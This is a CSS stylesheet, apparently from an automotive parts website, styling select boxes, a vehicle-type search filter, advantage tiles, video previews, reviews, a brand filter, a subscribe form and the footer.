    line-height: 24px;
    width: 100%;
    height: 100%;
    display: inline-flex;
    align-items: center;
    justify-content: flex-start;
    padding: 0 30.5px 0 25px;
    transition: all 0.15s 0s, color 0s 0s;
}

@media (max-width: 767px) {
    .mt-select__name {
        color: #7e979f;
    }
}

.mt-select__name._selected {
    color: #7e979f;
    font-size: 14px;
    font-weight: 400;
    line-height: 24px;
    padding-bottom: 35px;
    transition: all 0.15s 0s, color 0s 0s;
}

@media (max-width: 767px) {
    .mt-select__name._selected {
        padding-bottom: 30px;
    }
}

.mt-select__name._opened:not(._selected) {
    color: #7e979f;
}

.mt-select__wrap {
    display: flex;
    align-items: stretch;
    justify-items: flex-start;
    margin-bottom: 0 !important;
    width: 100%;
}

.mt-select .jq-selectbox {
    width: 100%;
    display: flex;
    align-items: stretch;
    justify-content: flex-start;
}

.mt-select .jq-selectbox__select {
    width: 100%;
    display: flex;
    align-items: center;
    justify-content: space-between;
    padding: 0 30.5px 0 25px;
    cursor: pointer;
}

@media (max-width: 1199px) {
    .mt-select .jq-selectbox__select {
        padding: 0 15px 0 25px;
    }
}

@media (max-width: 767px) {
    .mt-select .jq-selectbox__select {
        padding-top: 5px;
    }
}

.mt-select .jq-selectbox__select-text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    width: 100% !important;
    opacity: 0;
    transition: opacity 0.15s 0s;
}

.mt-select .jq-selectbox__select-text._active {
    opacity: 1;
    transition: opacity 0.15s 0s;
}

.mt-select .jq-selectbox__select-text._opened {
    color: #7e979f;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
}

.mt-select .jq-selectbox__trigger {
    cursor: pointer;
}

.mt-select .jq-selectbox__trigger-arrow {
    cursor: pointer;
    width: 26px;
    height: 14px;
    background: transparent url('[data-uri]') no-repeat center;
}

.mt-select .jq-selectbox__dropdown {
    top: 84px !important;
    width: 100%;
    background: #fff;
    max-height: 380px !important;
    padding: 0 40px 25px 25px;
    overflow: hidden;
    box-shadow: 0 20px 32px rgba(0, 0, 0, 0.16);
}

@media (max-width: 1199px) {
    .mt-select .jq-selectbox__dropdown {
        padding: 0 25px 25px;
    }
}

@media (max-width: 767px) {
    .mt-select .jq-selectbox__dropdown {
        top: 60px !important;
    }
}

.mt-select .jq-selectbox__dropdown ul {
    background: #fff;
    width: 100% !important;
    padding: 0;
    min-height: initial !important;
    margin: 0;
    max-height: 355px !important;
    outline: none;
}

.mt-select .jq-selectbox__dropdown li {
    color: #7e979f;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    flex: 100% 0 1;
    cursor: pointer;
    max-width: 100%;
    padding-right: 15px;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (max-width: 1199px) {
    .mt-select .jq-selectbox__dropdown li {
        flex: 100% 1 1;
        max-width: 100%;
    }
}

.mt-select .jq-selectbox__dropdown .jspContainer {
    width: 100%;
}

.mt-select .jq-selectbox__dropdown .jspPane {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: flex-start;
    width: 100% !important;
}

.enter {
    width: 100%;
    position: relative;
}

@media (min-width: 1430px) {
    .enter__container {
        width: 100%;
        padding: 0;
    }
}

.enter__item {
    background: url('images/home/home-light.jpg') no-repeat center;
    background-size: cover;
    height: 625px;
    padding: 120px 180px 0;
    overflow: hidden;
}

@media (max-width: 1429px) {
    .enter__item {
        padding: 120px 0 0;
    }
}

@media (max-width: 1199px) {
    .enter__item {
        background-position: right center;
    }
}

@media (max-width: 767px) {
    .enter__item {
        height: 625px;
        padding-top: 50px;
    }
}

@media (max-width: 370px) {
    .enter__item {
        padding-top: 50px;
        height: 615px;
    }
}

.enter__content {
    width: 545px;
    height: 390px;
    background: #d9e6ea no-repeat center;
    background-size: cover;
    padding: 50px 55px 50px 60px;
    overflow: hidden;
    text-overflow: ellipsis;
}

@media (max-width: 991px) {
    .enter__content {
        margin: 0 auto;
    }
}

@media (max-width: 585px) {
    .enter__content {
        width: 80%;
        min-width: 350px;
        padding: 25px 30px 25px 50px;
        margin-left: -45px;
    }
}

@media (max-width: 370px) {
    .enter__content {
        width: 265px;
        padding: 25px 15px 25px 25px;
        margin-left: -25px;
        min-width: 265px;
        background-position-x: right;
    }
}

.enter__title {
    color: black;
    font-family: 'NeoSansW1G', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 36px;
    margin-bottom: 20px;
    display: block;
    width: 100%;
}

@media (max-width: 767px) {
    .enter__title {
        font-size: 23px;
        line-height: 20px;
    }
}

@media (max-width: 370px) {
    .enter__title {
        font-size: 20px;
        line-height: 23px;
        letter-spacing: 0;
        margin-bottom: 5px;
    }
}

.enter__link {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: inline-block;
    cursor: pointer;
    position: relative;
    border-bottom: 2px solid rgba(46, 133, 191, 0.25);
}

.search-filter {
    position: absolute;
    left: 50%;
    bottom: 30px;
    margin-left: -37.5%;
    width: 75%;
    z-index: 10;
}

@media (max-width: 1199px) {
    .search-filter {
        width: 865px;
        margin-left: -432.5px;
    }
}

@media (max-width: 991px) {
    .search-filter {
        width: 750px;
        margin-left: -375px;
    }
}

@media (max-width: 767px) {
    .search-filter {
        width: 100%;
        padding: 0 15px;
        margin: 0;
        left: 0;
    }
}

.search-filter__type {
    margin-right: 30px;
}

.search-filter__type:last-of-type {
    margin-right: 0;
}

@media (max-width: 1600px) {
    .search-filter__type {
        margin-right: 15px;
    }

    .search-filter__type:first-of-type {
        margin-left: -15px;
    }
}

@media (max-width: 1429px) {
    .search-filter__type:first-of-type {
        margin-left: 0;
        width: 100%;
        position: absolute;
        left: 0;
        top: -5px;
        text-align: center;
        margin-right: 0;
        padding-left: 75px;
    }
}

@media (max-width: 767px) {
    .search-filter__type:first-of-type {
        position: static;
        margin-left: 0;
        width: auto;
        margin-right: 15px;
        padding-left: 0;
    }
}

@media (max-width: 475px) {
    .search-filter__type:first-of-type {
        top: 5px;
        position: absolute;
        width: 100%;
        text-align: left;
        padding-left: 120px;
        margin-right: 0;
    }
}

@media (max-width: 370px) {
    .search-filter__type:first-of-type {
        padding-left: 95px;
    }
}

.search-filter__type-field {
    display: none;
}

.search-filter__type-field:checked + .search-filter__type-name {
    color: black;
    border-bottom: none;
}

.search-filter__type-name {
    border-bottom: 2px dotted #f6958e;
    cursor: pointer;
}

.search-filter_static {
    position: static;
    margin: 0;
    width: 100%;
}

.search-filter__line {
    display: flex;
    align-items: stretch;
    justify-content: space-around;
    background: #fff;
}

@media (max-width: 767px) {
    .search-filter__line {
        width: 100%;
        flex-wrap: wrap;
    }
}

.search-filter__line:first-of-type {
    border-bottom: 1px solid #ddd;
}

@media (max-width: 767px) {
    .search-filter__line:first-of-type {
        border-bottom: none;
    }
}

.search-filter__line:last-of-type {
    border-top: 1px solid #ddd;
}

@media (max-width: 767px) {
    .search-filter__line:last-of-type {
        border-top: none;
    }
}

.search-filter__category {
    flex: 50% 1 1;
    background: #fff;
    display: flex;
    align-items: stretch;
    justify-content: center;
    width: 100%;
    height: 80px;
    margin-bottom: 0 !important;
}

@media (max-width: 767px) {
    .search-filter__category {
        flex: 100% 1 1;
        width: 100%;
        height: 60px;
        border-bottom: 2px solid #ddd;
    }
}

@media (max-width: 1429px) {
    .search-filter__category_full {
        padding-top: 15px;
    }
}

@media (max-width: 767px) {
    .search-filter__category_full {
        padding-top: 0;
    }

    .search-filter__category_full .search-filter__category-name {
        padding-bottom: 5px;
    }
}

@media (max-width: 475px) {
    .search-filter__category_full .search-filter__category-name {
        padding-top: 10px;
        padding-bottom: 0;
    }
}

.search-filter__category:last-of-type {
    border-left: 1px solid #ddd;
}

@media (max-width: 767px) {
    .search-filter__category:last-of-type {
        border-left: none;
    }
}

.search-filter__category:first-of-type {
    border-right: 1px solid #ddd;
}

@media (max-width: 767px) {
    .search-filter__category:first-of-type {
        border-right: none;
    }
}

.search-filter__category-name {
    color: #7e979f;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    width: 100%;
    display: inline-flex;
    align-items: center;
    justify-content: center;
    position: relative;
    cursor: pointer;
}

@media (max-width: 1429px) {
    .search-filter__category-name {
        padding: 0 35px;
    }
}

@media (max-width: 1199px) {
    .search-filter__category-name {
        padding: 0 25px;
    }
}

@media (max-width: 767px) {
    .search-filter__category-name {
        font-size: 18px;
        line-height: 17px;
        padding: 0 35px;
        justify-content: flex-start;
    }
}

@media (max-width: 370px) {
    .search-filter__category-name {
        padding: 0 20px;
        font-size: 17px;
        line-height: 15px;
    }
}

.search-filter__category-name:hover {
    color: #7e979f;
    text-decoration: none;
}

.search-filter__category-name::after {
    content: '';
    width: calc(100% - 4px);
    height: 5px;
    position: absolute;
    left: 2px;
    bottom: 2px;
    background: #ee3124;
    opacity: 0;
}

.search-filter__hidden-field {
    display: none;
}

.search-filter__hidden-field:checked ~ .search-filter__category-name {
    color: #ee3124;
}

.search-filter__hidden-field:checked ~ .search-filter__category-name .search-filter__icon_hard {
	background-image: url('/local/templates/koni/images/truck_ico_act.svg');
}

@media (max-width: 1429px) {
    .search-filter__hidden-field:checked ~ .search-filter__category-name .search-filter__icon_hard {
        margin-top: -15px;
    }
}

@media (max-width: 767px) {
    .search-filter__hidden-field:checked ~ .search-filter__category-name .search-filter__icon_hard {
        margin-top: 0;
    }
}

@media (max-width: 475px) {
    .search-filter__hidden-field:checked ~ .search-filter__category-name .search-filter__icon_hard {
        margin-top: -15px;
    }
}

.search-filter__hidden-field:checked ~ .search-filter__category-name .search-filter__icon_light {
        background-image: url('/local/templates/koni/images/auto_ico_act.svg');
}

.search-filter__hidden-field:checked ~ .search-filter__category-name::after {
    opacity: 1;
}

.search-filter__icon {
    width: 50px;
    background: transparent no-repeat center;
    height: 30px;
    margin-right: 30px;
    cursor: pointer;
    flex: 50px 0 0;
}

@media (max-width: 1199px) {
    .search-filter__icon {
        margin-right: 20px;
    }
}

@media (max-width: 370px) {
    .search-filter__icon {
        margin-right: 10px;
    }
}

.search-filter__icon_hard {
	background-image: url('/local/templates/koni/images/truck_ico.svg');
	background-size: cover;
}

.search-filter__icon_light {
	background-image: url('/local/templates/koni/images/auto_ico.svg');
	background-size: cover;
}

.search-filter__submit {
    padding: 30px;
    display: inline-flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    cursor: pointer;
    background: #ee3124 url('images/search-filter_submit.png') no-repeat center right 20px;
    flex: 25% 0 0;
    margin-bottom: 0 !important;
}

@media (max-width: 767px) {
    .search-filter__submit {
        flex: 100% 1 1;
        height: 60px;
    }
}

.search-filter__submit-text {
    color: #fff;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 24px;
    cursor: pointer;
}

.search-filter__mt-select {
    border-right: 1px solid #ddd;
    flex: 25% 0 0;
    height: auto;
    max-width: 25%;
}

@media (max-width: 767px) {
    .search-filter__mt-select {
        flex: 100% 1 1;
        height: 60px;
        border-bottom: 2px solid #ddd;
        max-width: 100%;
    }
}

@media (max-width: 370px) {
    .search-filter__mt-select {
        height: 50px;
    }
}

.search-filter__mt-select:nth-of-type(2n) {
    border-right: 1px solid #ddd;
    border-left: 1px solid #ddd;
}

@media (max-width: 767px) {
    .search-filter__mt-select:nth-of-type(2n) {
        border-left: none;
        border-right: none;
    }
}

.search-filter__mt-select:last-of-type {
    border-left: 1px solid #ddd;
    border-right: none;
}

@media (max-width: 767px) {
    .search-filter__mt-select:last-of-type {
        border-left: none;
        border-bottom: none;
    }
}

.advantages {
    text-align: center;
    padding-bottom: 75px;
}

@media (max-width: 767px) {
    .advantages {
        padding-bottom: 30px;
    }
}

.advantages__item {
    padding: 80px 50px 0;
}

@media (max-width: 1429px) {
    .advantages__item {
        padding: 80px 15px 0;
    }
}

@media (max-width: 1199px) {
    .advantages__item {
        padding: 80px 5px 0;
    }
}

@media (max-width: 991px) {
    .advantages__item {
        min-height: 500px;
    }
}

@media (max-width: 767px) {
    .advantages__item {
        padding: 35px 15px 0;
        min-height: initial;
    }
}

.advantages__picture {
    margin: 0 0 30px;
}

.advantages__circle {
    display: block;
    height: 100%;
    margin: 0 auto;
    max-height: 179px;
    max-width: 179px;
    position: relative;
    width: 100%;
}

.advantages__circle:before {
    content: '';
    width: 75%;
    height: 75%;
    border: 2px solid #fff;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    transition: all 0.35s 0s;
}

.advantages__circle:hover:before {
    width: 110%;
    height: 110%;
    transition: all 0.35s 0s;
}

.advantages__circle > img {
    display: block;
    margin: 0;
    max-width: 100%;
    width: 100%;
}

@media (max-width: 767px) {
    .advantages__picture {
        margin: 0 0 15px;
    }
}

@media (max-width: 767px) {
    .advantages__picture img {
        width: 100%;
    }
}

.advantages__name {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 30px;
    display: block;
    width: 100%;
    margin: 0 0 10px;
}

@media (max-width: 767px) {
    .advantages__name {
        line-height: 22px;
    }
}

.advantages__text {
    color: #7e7e7e;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    width: 100%;
}

.advantages__link {
    font-size: 21px;
    font-weight: 700;
    color: #005d7a;
    text-decoration: none;
    position: relative;
    padding-bottom: 5px;
}

@media (max-width: 767px) {
    .advantages__link {
        padding-bottom: 0;
        margin-bottom: 0;
        display: inline-block;
        width: 100%;
        text-decoration: underline;
        text-decoration-color: #c4dae0;
    }
}

.advantages__link::after {
    content: '';
    position: absolute;
    left: 0;
    bottom: 0;
    opacity: 0.23;
    background-color: #005d7a;
    width: 100%;
    height: 2px;
}

@media (max-width: 767px) {
    .advantages__link::after {
        display: none;
    }
}

.advantages__link:hover {
    color: #005d7a;
    text-decoration: none;
}

.target {
    background: url('images/block-backgrounds/target.jpg') no-repeat bottom center;
    background-size: cover;
    padding-bottom: 345px;
}

@media (max-width: 767px) {
    .target {
        padding-bottom: 0;
    }
}

.target_theme_dark {
    background-image: url('images/block-backgrounds/target-weight.jpg');
}

@media (max-width: 767px) {
    .target__logo {
        margin-bottom: 10px;
    }
	.target_theme_dark {
		padding-bottom: 0;
	}
}

@media (min-width: 768px) {
    .target_theme_dark {
        padding-bottom: 475px;
    }
}
@media (min-width: 991px) {
    .target_theme_dark {
        padding-bottom: 345px;
    }
}

.target__groups-wrap {
    margin-left: 0;
    margin-right: 0;
}

@media (max-width: 767px) {
    .target__groups-wrap {
        margin-left: -15px;
        margin-right: -15px;
    }
}

.target__header {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 48px;
    font-weight: 500;
    line-height: 60px;
    margin: 95px 0 110px;
}

@media (max-width: 991px) {
    .target__header {
        margin: 30px 0 25px;
        line-height: 50px;
    }

    .target__header br {
        display: none;
    }
}

@media (max-width: 767px) {
    .target__header {
        font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
        font-weight: 500;
        line-height: 49px;
        font-size: 38px;
        margin: 25px 0 10px;
    }
}

.target__description {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 300;
    line-height: 48px;
    padding: 160px 0 130px;
}

@media (max-width: 1199px) {
    .target__description {
        padding-top: 115px;
    }
}

@media (max-width: 991px) {
    .target__description {
        padding-top: 0;
        padding-bottom: 0;
        margin-bottom: 35px;
    }
}

@media (max-width: 767px) {
    .target__description {
        font-size: 23px;
        line-height: 27px;
    }
}

.target__link {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 27px;
    text-decoration: underline;
    padding-bottom: 2px;
    position: relative;
    padding-left: 70px;
    cursor: pointer;
    background: url(' [data-uri] ') no-repeat center left;
}

.video-preview {
    text-align: center;
}

.video-preview__wrap {
    width: 145px;
    border-radius: 100%;
    position: relative;
    overflow: hidden;
    margin: 0 auto 15px;
    height: 145px;
    cursor: pointer;
}

.video-preview__wrap:hover::before {
    width: 110%;
    height: 110%;
    transition: all 0.35s 0s;
}

.video-preview__wrap::after {
    content: '';
    width: 22px;
    height: 24px;
    background: url(' [data-uri] ') no-repeat center;
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -12px 0 0 -11px;
}

.video-preview__wrap::before {
    content: '';
    width: 75%;
    height: 75%;
    border: 2px solid #fff;
    border-radius: 100%;
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
    z-index: 2;
    transition: all 0.35s 0s;
}

.video-preview img {
    position: absolute;
    left: 50%;
    top: 50%;
    transform: translate(-50%, -50%);
}

.video-preview-description {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
}

.groups {
    width: 100%;
    display: flex;
    align-items: stretch;
    justify-content: space-between;
    height: 465px;
    margin-bottom: -465px;
    position: relative;
    z-index: 2;
}

@media (max-width: 991px) {
    .groups {
        flex-wrap: wrap;
        height: auto;
    }
}

@media (max-width: 767px) {
    .groups {
        margin-bottom: 0;
        display: block;
        width: 100%;
    }
}

.groups__taret-wrap {
    margin-left: 0;
    margin-right: 0;
}

@media (max-width: 767px) {
    .groups__taret-wrap {
        margin-right: -15px;
        margin-left: -15px;
    }
}

.groups__item {
    flex: 33.3333% 1 1;
    background: #f1f8f9;
    padding: 50px;
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}

.groups__item._position-one-seria {
    width: calc(100% - 95px);
    height: 460px;
}

@media (max-width: 991px) {
    .groups__item {
        flex: 50% 1 1;
    }
}

@media (max-width: 767px) {
    .groups__item {
        width: 100%;
        padding: 40px 20px;
    }
}

.groups__item:nth-of-type(2) {
    background: #e4eff2;
}

.groups__item:nth-of-type(3) {
    background: #d9e6ea;
}

@media (max-width: 991px) {
    .groups__item:nth-of-type(3) {
        flex: 100% 1 1;
    }
}

.groups__header {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    text-align: left;
    margin: 0;
    display: block;
    width: 100%;
}

@media (max-width: 991px) {
    .groups__header {
        margin-bottom: 15px;
    }
}

@media (max-width: 767px) {
    .groups__header {
        margin-bottom: 40px;
    }

    .groups__header br {
        display: none;
    }
}

@media (max-width: 767px) {
    .groups__video-preview {
        margin-bottom: 25px;
    }
}

.groups__link {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    text-decoration: underline;
    cursor: pointer;
}

.groups__idea-number {
    opacity: 0.25;
    color: #005d7a;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 120px;
    font-weight: 700;
    line-height: 1;
    display: block;
    width: 100%;
    padding-left: 35px;
}

.groups__idea-name {
    color: #005d7a;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    flex: 100% 1 1;
    display: inline-flex;
    justify-content: flex-end;
    flex-wrap: wrap;
}

.groups__idea-arrow {
    display: block;
    width: 44px;
    height: 22px;
    flex: 100% 1 1;
    position: relative;
    right: -10px;
    margin-top: 20px;
    background: url('[data-uri] ') no-repeat center right;
}

@media (max-width: 767px) {
    .groups__idea-arrow {
        margin-bottom: 15px;
    }
}

.groups__reviews {
    display: flex;
    flex-wrap: wrap;
}

.groups__reviews-person {
    color: rgba(0, 0, 0, 0.7);
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
}

.groups__reviews-picture {
    border-radius: 100%;
    width: 47px;
    height: 47px;
    margin-right: 15px;
}

.groups__reviews-name {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 700;
    line-height: 30px;
    display: inline-block;
    margin-bottom: 10px;
}

a.groups__reviews-name {
    color: #005d7a;
    text-decoration: underline;
    text-decoration-color: #a7c6d0;
}

.groups__reviews-direction {
    color: #7e7e7e;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
    display: block;
}

.groups__reviews-description {
    display: flex;
    align-items: center;
    justify-content: flex-start;
    margin: 0 0 20px;
}

.groups__reviews-text {
    display: block;
    width: 100%;
    min-height: 190px;
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
}

@media (max-width: 1199px) {
    .groups__reviews-text {
        max-height: 190px;
        overflow: hidden;
        text-overflow: ellipsis;
    }
}

@media (max-width: 991px) {
    .groups__reviews-text {
        min-height: initial;
        margin-bottom: 15px;
        max-height: initial;
    }
}

.filter {
    background: #ef3125 url('images/block-backgrounds/light-filter.jpg') no-repeat center bottom;
    padding: 175px 0 0;
}

@media (max-width: 767px) {
    .filter {
        display: none;
    }
}

.filter_inner {
    padding: 35px 0 0;
}

.filter_theme_dark {
    background: #000 url('images/block-backgrounds/target-weight-filter.jpg') no-repeat center bottom;
}

.filter__name {
    opacity: 0.9;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    cursor: pointer;
    border-bottom: 2px dotted #f36f66;
}

.filter__name_theme_dark {
    border-bottom: 2px dotted #4d4d4d;
}

.filter__options {
    display: flex;
    width: 100%;
    align-items: flex-start;
    justify-content: flex-start;
    margin-bottom: 25px;
}

.filter__option {
    margin-right: 70px;
}

.filter__option_all {
    margin-left: auto;
    margin-right: 0;
    position: relative;
    padding-right: 25px;
    cursor: pointer;
}

.filter__option_all::after {
    content: '';
    position: absolute;
    right: 0;
    top: 11px;
    width: 14px;
    height: 7px;
    background: url('[data-uri]') no-repeat center;
    transition: 0.55s 0s;
}

.filter__option_all._active::after {
    transform: rotate(180deg);
    transition: 0.85s 0s;
}

.filter__option_all .filter__name {
    color: #fdf0f0;
    font-size: 18px;
    font-weight: 400;
}

.filter__option_empty {
    margin-left: auto;
    margin-right: -40%;
    opacity: 0;
    visibility: hidden;
    transition: opacity 0.5s 0s, visibility 0s 0.5s;
}

.filter__option_empty.filter__option_theme_dark .filter__name {
    border-color: #4d4d4d;
}

@media (max-width: 991px) {
    .filter__option_empty {
        margin-right: -15%;
    }
}

.filter__option_empty._active {
    transition: opacity 0.5s 0s, visibility 0s 0s;
    opacity: 1;
    visibility: visible;
}

.filter__option_empty .filter__name {
    color: #fdf0f0;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    border-bottom: 2px solid #f36f66;
}

.filter__radio ~ .filter__name {
    color: #8d8d8d;
    border-color: #4d4d4d;
}

.filter__radio:checked ~ .filter__name {
    opacity: 0.9;
    color: white;
    border: none;
}

.filter__line {
    margin-bottom: 20px;
}

.filter__line_theme_dark {
    padding-bottom: 10px;
}

.filter__brand-list {
    display: flex;
    list-style: none;
    justify-content: space-between;
    padding: 0;
    margin: 0 0 15px;
    overflow: hidden;
}

@media (max-width: 991px) {
    .filter__brand-list {
        flex-wrap: wrap;
    }
}

.filter__brand-list_static {
    overflow: hidden;
    max-height: 100px;
    transition: max-height 0.5s 0s, margin 0.5s 0s;
}

.filter__brand-list_static._closed {
    max-height: 0;
    margin: 0;
    transition: max-height 0.5s 0s, margin 0.5s 0s;
}

.filter__brand-list_dynamic {
    justify-content: flex-start;
    overflow: hidden;
    flex-wrap: wrap;
    margin: 0;
    max-height: 0;
    transition: max-height 0.5s, margin 0.5s;
}

.filter__brand-list_dynamic._active {
    max-height: 1000px;
    margin: 0 0 15px;
}

.filter__brand-list_dynamic .filter__brand-item {
    flex: 20% 0 0;
    overflow: hidden;
    text-overflow: ellipsis;
    margin: 0 0 10px;
}

@media (max-width: 1199px) {
    .filter__brand-list_dynamic .filter__brand-item {
        flex: 25% 0 0;
    }
}

@media (max-width: 991px) {
    .filter__brand-list_dynamic .filter__brand-item {
        padding-right: 15px;
    }
}

.filter__brand-link {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    transition: 0.20s 0s;
    line-height: 20px;
}

.filter__brand-link:hover {
    color: white;
    cursor: pointer;
    opacity: 0.85;
}

.filter__series-list {
    padding: 0;
    list-style: none;
    display: block;
    width: 20%;
    margin-bottom: 15px;
    float: left;
}

.filter__series-link {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
}

.filter__series-link:hover {
    color: white;
    opacity: 0.85;
    cursor: pointer;
}

.filter__navigation {
    width: 100%;
    display: flex;
    justify-content: flex-start;
    margin: 0;
    transition: max-height 0.5s 0s, margin 0.5s 0s;
    max-height: 0;
    overflow: hidden;
}

.filter__navigation_theme_dark .filter__navigation-link._disabled {
    opacity: 0.85;
    color: #fff !important;
}

.filter__navigation._active {
    margin: -5px 0 20px;
    max-height: 30px;
}

.filter__navigation-item {
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    color: white;
    position: relative;
    padding: 0 15px 0;
}

.filter__navigation-item::after {
    content: '';
    width: 7px;
    height: 14px;
    background: url('[data-uri]') no-repeat center;
    display: block;
    position: absolute;
    right: -3.5px;
    top: 10px;
}

.filter__navigation-item:first-of-type {
    padding-left: 0;
}

.filter__navigation-item:last-of-type::after {
    content: none;
}

.filter__navigation-item:last-of-type .filter__navigation-link {
    color: #f7adaa;
}

.filter__navigation-link {
    color: white;
    cursor: pointer;
}

.subscribe {
    font-size: 0;
}

.subscribe__input {
    height: 45px;
    background-color: #d72316;
    width: calc(100% - 45px);
    border: none;
    padding: 0 0 0 20px;
    opacity: 0.5;
    color: #fff;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
    outline: none;
    display: inline-block;
    cursor: text;
    vertical-align: top;
}

.subscribe__input::-webkit-input-placeholder {
    color: #fff;
}

.subscribe__input::-moz-placeholder {
    color: #fff;
}

.subscribe__input:-moz-placeholder {
    color: #fff;
}

.subscribe__input:-ms-input-placeholder {
    color: #fff;
}

.subscribe__input_background_gray {
    background: #e5e5e5;
    color: rgba(0, 0, 0, 0.4);
}

.subscribe__input_background_gray::-webkit-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}

.subscribe__input_background_gray::-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}

.subscribe__input_background_gray:-moz-placeholder {
    color: rgba(0, 0, 0, 0.4);
}

.subscribe__input_background_gray:-ms-input-placeholder {
    color: rgba(0, 0, 0, 0.4);
}

.subscribe__input_background_dark {
    background: #424242;
    color: rgba(255, 255, 255, 0.5);
}

.subscribe__input_background_dark::-webkit-input-placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.subscribe__input_background_dark::-moz-placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.subscribe__input_background_dark:-moz-placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.subscribe__input_background_dark:-ms-input-placeholder {
    color: rgba(255, 255, 255, 0.5);
}

.subscribe__submit {
    width: 45px;
    height: 45px;
    background-color: #f9c8c6;
    position: relative;
    cursor: pointer;
    border: none;
    display: inline-block;
    outline: none;
    vertical-align: top;
}

.subscribe__submit::before {
    position: absolute;
    top: 50%;
    left: 50%;
    margin: -5px 0 0 -7px;
    color: #d72316;
    content: '';
    width: 10px;
    height: 10px;
    transform: rotate(45deg);
    border-top: 1px solid #d72316;
    border-right: 1px solid #d72316;
}

.subscribe__submit_background_red {
    background-color: #ee3124;
}

.subscribe__submit_background_red::before {
    border-color: #fff;
}

.subscribe__submit_background_dark {
    background-color: #555;
}

.subscribe__submit_background_dark::before {
    border-color: #b0b0b0;
}

.social {
    width: 100%;
    font-size: 0;
}

.social__link {
    width: 40px;
    height: 25px;
    margin: 0 30px 0 0;
    position: relative;
    display: inline-block;
    cursor: pointer;
    background: center no-repeat;
    background-size: contain;
}

.social__link_icon_vk {
    background-image: url(' [data-uri] ');
}

.social__link_icon_vk-gray {
    background-image: url(' [data-uri] ');
}

.social__link_icon_youtube {
    background-image: url(' [data-uri] ');
}

.social__link_icon_youtube-gray {
    background-image: url(' [data-uri] ');
}

.main-footer {
    background: #eb2f22;
}

.main-footer_theme_dark {
    background: #282828;
}

@media (max-width: 991px) {
    .main-footer, .filter.filter_theme_dark {
        display: none;
    }
}

.main-footer__subscribe {
    margin: 30px 0 35px;
}

.main-footer__name {
    opacity: 0.9;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    display: block;
}

.main-footer__top {
    background: url(images/top-footer-fon.jpg) center no-repeat;
}

.main-footer__info {
    width: 20%;
    float: left;
    padding: 40px 0 0;
}

.main-footer__info-list {
    padding: 25px 0 0;
    list-style: none;
}

.main-footer__info-link {
    opacity: 0.5;
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 30px;
}

.main-footer__info-link:hover {
    color: white;
    cursor: pointer;
    opacity: 0.85;
}

.copyright {
    background: #eb2f22;
    overflow: hidden;
}

.copyright_theme_dark {
    background: #282828;
}

.copyright__wrap {
    display: flex;
    align-items: center;
    height: 90px;
    justify-content: space-between;
}

@media (max-width: 767px) {
    .copyright__wrap {
        height: 110px;
    }
}

@media (max-width: 767px) {
    .copyright__wrap-text {
        padding-left: 20px;
    }
}
